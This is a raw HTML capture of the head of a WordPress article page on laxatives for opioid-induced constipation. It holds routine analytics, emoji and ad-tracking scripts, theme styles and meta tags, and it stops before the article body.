

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/laxative-opiate-constipation/
body_size: 18708
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Laxative For Opiate Constipation" />
<!--FB description-->
<meta property="og:description" content="Constipation plagues millions of Americans every single year. When a patient is put on pain medications, more specifically s, the most common side effect is constipation. The reason is that the drug o..."/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/laxative-opiate-constipation/"/>
<!--FB image-->
<meta property="og:image" content="https://search4answers.com/wp-content/uploads/2016/12/shutterstock_1155430996-933x445.png" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Laxative For Opiate Constipation &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Laxative For Opiate Constipation Comments Feed" href="https://search4answers.com/laxative-opiate-constipation/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/posts/11094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://search4answers.com/laxative-opiate-constipation/" />
<link rel='shortlink' href='https://search4answers.com/?p=11094' />
<link rel="alternate" type="application/json+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Flaxative-opiate-constipation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Flaxative-opiate-constipation%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="post-template-default single single-post postid-11094 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
